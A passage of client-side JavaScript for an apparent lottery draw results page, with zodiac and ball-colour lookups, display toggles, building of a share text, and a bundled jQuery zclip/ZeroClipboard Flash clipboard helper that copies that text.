		if (in_array(parseInt(c, 10), ball_xiao[b])) {
			$("#" + d).text(ball_xiao[0][b - 1])
		}
	}
}
function in_array(c, b) {
	type = typeof c;
	if (type == "string" || type == "number") {
		for (var a in b) {
			if (b[a] == c) {
				return true
			}
		}
	}
	return false
}
function changesx(b, a) {
	var c = $("#" + b).css("display");
	if (c == "block") {
		$("#" + a).show();
		$("#" + b).hide()
	} else {
		$("#" + b).show();
		$("#" + a).hide()
	}
}
function setShareInfo() {
	var b = $("#s1").text();
	var c = $("#q").text() + "期搅珠结果：" + $("#m1").text() + "[" + $("#m1x").text() + "]-" + $("#m2").text() + "[" + $("#m2x").text() + "]-" + $("#m3").text() + "[" + $("#m3x").text() + "]-" + $("#m4").text() + "[" + $("#m4x").text() + "]-" + $("#m5").text() + "[" + $("#m5x").text() + "]-" + $("#m6").text() + "[" + $("#m6x").text() + "]特：" + b + "[" + $("#s1x").text() + "]";
	var a = "";
	if (in_array(parseInt(b, 10), ball_red)) {
		a = "红"
	} else {
		if (in_array(parseInt(b, 10), ball_blue)) {
			a = "蓝"
		} else {
			if (in_array(parseInt(b, 10), ball_green)) {
				a = "绿"
			}
		}
	}
	c = c + "[" + a + "]";
	$("#shareInfo").val(c)
}
function showWithHide(b, a) {
	$(b).show();
	$(a).hide()
}
function showAll(b, a) {
	$(b).show();
	$(a).show()
}
function showHaoMaAndShengXiao() {
	checkOnlyOne(0, "haoMaOrShengXiao");
	showAll(".hm", ".sx")
}
function showShengXiao() {
	checkOnlyOne(1, "haoMaOrShengXiao");
	showWithHide(".sx", ".hm")
}
function showHaoMa() {
	checkOnlyOne(2, "haoMaOrShengXiao");
	showWithHide(".hm", ".sx")
}
function checkOnlyOne(a, b) {
	$("input[type='checkbox'][name='" + b + "']").each(function(c, d) {
		var e = false;
		if (a == c) {
			e = true
		}
		$(d).attr("checked", e)
	})
}
var clicks = new Array();
function initClicks() {
	bindClicks(".hm");
	bindClicks(".sx")
}
function bindClicks(a) {
	$(a).click(function() {
		var c = $(this).parent().find(".hm");
		var d = c.attr("id");
		var b = clicks[d];
		if (isNaN(b)) {
			b = 1
		}
		b++;
		switch (b) {
		case 1:
			c.show();
			c.parent().find("#" + d + "x").show();
			break;
		case 2:
			c.show();
			c.parent().find("#" + d + "x").hide();
			break;
		case 3:
			c.hide();
			c.parent().find("#" + d + "x").show();
			break
		}
		clicks[d] = b % 3
	})
}
function copyCode(b) {
	var a = $("#" + b).val();
	if (copy_code(a) != false) {}
}
function copy_code(a) {
	if (window.clipboardData) {
		window.clipboardData.setData("Text", a);
		alert("复制成功，你可以使用Ctrl+V 贴到需要的地方去了哦！  ")
	} else {}
}
$(function() {
	initClicks()
}); (function(b) {
	b.fn.zclip = function(d) {
		if (typeof d == "object" && !d.length) {
			var a = b.extend({
				path: "ZeroClipboard.swf",
				copy: null,
				beforeCopy: null,
				afterCopy: null,
				clickAfter: true,
				setHandCursor: true,
				setCSSEffects: true
			},
			d);
			return this.each(function() {
				var c = b(this);
				if (c.is(":visible") && (typeof a.copy == "string" || b.isFunction(a.copy))) {
					ZeroClipboard.setMoviePath(a.path);
					var f = new ZeroClipboard.Client();
					if (b.isFunction(a.copy)) {
						c.bind("zClip_copy", a.copy)
					}
					if (b.isFunction(a.beforeCopy)) {
						c.bind("zClip_beforeCopy", a.beforeCopy)
					}
					if (b.isFunction(a.afterCopy)) {
						c.bind("zClip_afterCopy", a.afterCopy)
					}
					f.setHandCursor(a.setHandCursor);
					f.setCSSEffects(a.setCSSEffects);
					f.addEventListener("mouseOver",
					function(e) {
						c.trigger("mouseenter")
					});
					f.addEventListener("mouseOut",
					function(e) {
						c.trigger("mouseleave")
					});
					f.addEventListener("mouseDown",
					function(e) {
						c.trigger("mousedown");
						if (!b.isFunction(a.copy)) {
							f.setText(a.copy)
						} else {
							f.setText(c.triggerHandler("zClip_copy"))
						}
						if (b.isFunction(a.beforeCopy)) {
							c.trigger("zClip_beforeCopy")
						}
					});
					f.addEventListener("complete",
					function(h, e) {
						if (b.isFunction(a.afterCopy)) {
							c.trigger("zClip_afterCopy")
						} else {
							if (e.length > 500) {
								e = e.substr(0, 500) + "...\n\n(" + (e.length - 500) + " characters not shown)"
							}
							c.removeClass("hover");
							alert("复制成功:\n\n你可以使用Ctrl+V 贴到需要的地方去了哦！ \n\n " + e)
						}
						if (a.clickAfter) {
							c.trigger("click")
						}
					});
					f.glue(c[0], c.parent()[0]);
					b(window).bind("load resize",
					function() {
						f.reposition()
					})
				}
			})
		} else {
			if (typeof d == "string") {
				return this.each(function() {
					var c = b(this);
					d = d.toLowerCase();
					var g = c.data("zclipId");
					var h = b("#" + g + ".zclip");
					if (d == "remove") {
						h.remove();
						c.removeClass("active hover")
					} else {
						if (d == "hide") {
							h.hide();
							c.removeClass("active hover")
						} else {
							if (d == "show") {
								h.show()
							}
						}
					}
				})
			}
		}
	}
})(jQuery);
var ZeroClipboard = {
	version: "1.0.7",
	clients: {},
	moviePath: "ZeroClipboard.swf",
	nextId: 1,
	$: function(b) {
		if (typeof(b) == "string") {
			b = document.getElementById(b)
		}
		if (!b.addClass) {
			b.hide = function() {
				this.style.display = "none"
			};
			b.show = function() {
				this.style.display = ""
			};
			b.addClass = function(a) {
				this.removeClass(a);
				this.className += " " + a
			};
			b.removeClass = function(g) {
				var f = this.className.split(/\s+/);
				var a = -1;
				for (var h = 0; h < f.length; h++) {
					if (f[h] == g) {
						a = h;
						h = f.length
					}
				}
				if (a > -1) {
					f.splice(a, 1);
					this.className = f.join(" ")
				}
				return this
			};
			b.hasClass = function(a) {
				return !! this.className.match(new RegExp("\\s*" + a + "\\s*"))
			}
		}
		return b
	},
	setMoviePath: function(b) {
		this.moviePath = b
	},
	dispatch: function(g, e, h) {
		var f = this.clients[g];
		if (f) {
			f.receiveEvent(e, h)
		}
	},
	register: function(c, d) {
		this.clients[c] = d
	},
	getDOMObjectPosition: function(f, e) {
		var d = {
			left: 0,
			top: 0,
			width: f.width ? f.width: f.offsetWidth,
			height: f.height ? f.height: f.offsetHeight
		};
		if (f && (f != e)) {
			d.left += f.offsetLeft;
			d.top += f.offsetTop
		}
		return d
	},
	Client: function(b) {
		this.handlers = {};
		this.id = ZeroClipboard.nextId++;
		this.movieId = "ZeroClipboardMovie_" + this.id;
		ZeroClipboard.register(this.id, this);
		if (b) {
			this.glue(b)
		}
	}
};
ZeroClipboard.Client.prototype = {
	id: 0,
	ready: false,
	movie: null,
	clipText: "",
	handCursorEnabled: true,
	cssEffects: true,
	handlers: null,
	glue: function(k, g, j) {
		this.domElement = ZeroClipboard.$(k);
		var i = 99;
		if (this.domElement.style.zIndex) {
			i = parseInt(this.domElement.style.zIndex, 10) + 1
		}
		if (typeof(g) == "string") {
			g = ZeroClipboard.$(g)
		} else {
			if (typeof(g) == "undefined") {
				g = document.getElementsByTagName("body")[0]
			}
		}
		var l = ZeroClipboard.getDOMObjectPosition(this.domElement, g);
		this.div = document.createElement("div");
		this.div.className = "zclip";
		this.div.id = "zclip-" + this.movieId;
		$(this.domElement).data("zclipId", "zclip-" + this.movieId);
		var h = this.div.style;
		h.position = "absolute";
		h.left = "" + l.left + "px";
		h.top = "" + l.top + "px";
		h.width = "" + l.width + "px";
		h.height = "" + l.height + "px";
		h.zIndex = i;
		if (typeof(j) == "object") {
			for (addedStyle in j) {
				h[addedStyle] = j[addedStyle]
			}
		}
		g.appendChild(this.div);
		this.div.innerHTML = this.getHTML(l.width, l.height)
	},
	getHTML: function(i, g) {
		var j = "";
		var f = "id=" + this.id + "&width=" + i + "&height=" + g;
		if (navigator.userAgent.match(/MSIE/)) {
			var h = location.href.match(/^https/i) ? "https://": "http://";
			j += '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="' + h + 'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="' + i + '" height="' + g + '" id="' + this.movieId + '" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="' + ZeroClipboard.moviePath + '" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="' + f + '"/><param name="wmode" value="transparent"/></object>'
		} else {
			j += '<embed id="' + this.movieId + '" src="' + ZeroClipboard.moviePath + '" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="' + i + '" height="' + g + '" name="' + this.movieId + '" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="' + f + '" wmode="transparent" />'
		}
		return j
	},
	hide: function() {
		if (this.div) {
			this.div.style.left = "-2000px"
		}
	},
	show: function() {
		this.reposition()
	},
	destroy: function() {
		if (this.domElement && this.div) {
			this.hide();
			this.div.innerHTML = "";
			var d = document.getElementsByTagName("body")[0];
			try {
				d.removeChild(this.div)
			} catch(c) {}
			this.domElement = null;
			this.div = null
		}
	},
	reposition: function(f) {
		if (f) {
			this.domElement = ZeroClipboard.$(f);
			if (!this.domElement) {
				this.hide()
			}
		}
		if (this.domElement && this.div) {
			var d = ZeroClipboard.getDOMObjectPosition(this.domElement);
			var e = this.div.style;
			e.left = "" + d.left + "px";
			e.top = "" + d.top + "px"
		}
	},
	setText: function(b) {
		this.clipText = b;
		if (this.ready) {
			this.movie.setText(b)
		}
	},
	addEventListener: function(d, c) {
		d = d.toString().toLowerCase().replace(/^on/, "");
		if (!this.handlers[d]) {
			this.handlers[d] = []
		}
		this.handlers[d].push(c)
	},
	setHandCursor: function(b) {
		this.handCursorEnabled = b;
		if (this.ready) {
			this.movie.setHandCursor(b)
		}
	},
	setCSSEffects: function(b) {
		this.cssEffects = !!b
	},
	receiveEvent: function(m, l) {
		m = m.toString().toLowerCase().replace(/^on/, "");
		switch (m) {
		case "load":
			this.movie = document.getElementById(this.movieId);
			if (!this.movie) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				1);
				return
			}
			if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {
				var n = this;
				setTimeout(function() {
					n.receiveEvent("load", null)
				},
				100);
				this.ready = true;
				return
			}
			this.ready = true;
			try {
				this.movie.setText(this.clipText)
			} catch(j) {}
			try {
				this.movie.setHandCursor(this.handCursorEnabled)
			} catch(j) {}
			break;
		case "mouseover":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("hover");
				if (this.recoverActive) {
					this.domElement.addClass("active")
				}
			}
			break;
		case "mouseout":
			if (this.domElement && this.cssEffects) {
				this.recoverActive = false;
				if (this.domElement.hasClass("active")) {
					this.domElement.removeClass("active");
					this.recoverActive = true
				}
				this.domElement.removeClass("hover")
			}
			break;
		case "mousedown":
			if (this.domElement && this.cssEffects) {
				this.domElement.addClass("active")
			}
			break;
		case "mouseup":
			if (this.domElement && this.cssEffects) {
				this.domElement.removeClass("active");
				this.recoverActive = false
			}
			break
		}
		if (this.handlers[m]) {
			for (var e = 0,
			i = this.handlers[m].length; e < i; e++) {
				var k = this.handlers[m][e];
				if (typeof(k) == "function") {
					k(this, l)
				} else {
					if ((typeof(k) == "object") && (k.length == 2)) {
						k[0][k[1]](this, l)
					} else {
						if (typeof(k) == "string") {
							window[k](this, l)
						}
					}
				}
			}
		}
	}
};
$(function() {
	$("#clipinner1").zclip({
		path: "js/ZeroClipboard.swf",
		copy: function() {
			return $("#shareInfo").val()
		}
	})
});
